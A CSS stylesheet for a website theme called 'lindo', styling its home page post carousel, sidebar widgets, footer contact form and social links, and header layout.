body.home #main-home-lindo .post-item h4 a{color:#333333;font-size:16px;}
.slidebar-cath h2.widget-title{background:#306434 url('../images/bottom.png') -100px top no-repeat;color:#fff;padding: 10px;margin-bottom:15px;font-size: 16px;margin-top: 16px;border-radius: 4px;}
.title-post-home{width:100%;float:left;}
#box5 h2,#box3 h2{text-align:center;}
textarea{max-height:60px}
@media(min-width:992px){body.home #main-home-lindo #lindo_post_2 .owl-prev,body.home #main-home-lindo #lindo_post_3 .owl-prev{position:absolute;left:-40px;top:25%;}
body.home #main-home-lindo #lindo_post_2 .owl-next,body.home #main-home-lindo #lindo_post_3 .owl-next{position:absolute;right:-40px;top:25%;}
}
@media(min-width:768px){.lindo-header .visible-xs-inline{display:none;}
}
#box6 .owl-nav,#box7 .owl-nav{position:absolute;top:-65px;right:-5px;}
body.home #main-home-lindo .owl-nav .owl-next,body.home #main-home-lindo .owl-nav .owl-prev{background:none;padding:2px 10px;}
.post_lindo_home_page .owl-nav i.fa{font-size:35px;color:#2f5d2e}
#lindo_post_45 .post-item img{width:80px;height:80px;border-radius:100% !important;}
.lindo_section.lindo-footer{width:100%;float:left;color:#fff;padding:20px 0;}
.lindo_section.lindo-footer h3.widget-title{color:#fff;border-bottom:1px solid #fff;margin-bottom:20px;text-transform: uppercase;
    font-size: 21px;
    padding-bottom: 12px;}
.lindo_section.lindo-footer ul{padding:0px;}
.lindo_section.lindo-footer ul li{list-style:none;}
.lindo_section.lindo-footer a{color:#fff;}
.lindo_section.lindo-footer .menu-dich-vu-container ul li::before{content:"\f105";margin-right:5px;font-family:fontawesome;}
.lindo_section.lindo-footer .nf-form-layout input{border:1px solid #ddd;padding:3px 5px;}
.lindo_section.lindo-footer .nf-form-layout input[type="button"]{border:1px solid #2f5d2e;color:#fff;padding:10px 25px;width:100%;background:#28a745;}
.slidebar-cath ul{padding:0;}
.slidebar-cath ul li{list-style:none;float:left;width:100%;padding:5px 10px;border-bottom:1px solid #2f5d2e;border-left:1px solid #2f5d2e;border-right:1px solid #2f5d2e;}
.slidebar-cath ul li:first-child{border-top:1px solid #2f5d2e;}
.slidebar-cath ul li span{display:block;font-size:13px;font-style:italic;}
.lindo_section.lindo-footer .nf-form-layout textarea{max-height:75px;}
.slidebar-cath ul li a{color:#000}
.lindo_section.lindo-footer ul.mangxahoi_lindo li{float:left;margin-right:15px;}
.lindo_section.lindo-footer ul.mangxahoi_lindo li a{font-size:30px;}
.slidebar-cath .widget_media_image{margin-bottom:15px !important;}
.header_info h2{font-size:1.2rem;}
.header_info{margin-top:10px;}
.lindo_section.lindo-header .col-md-2.hidden-xs{padding-top:15px;}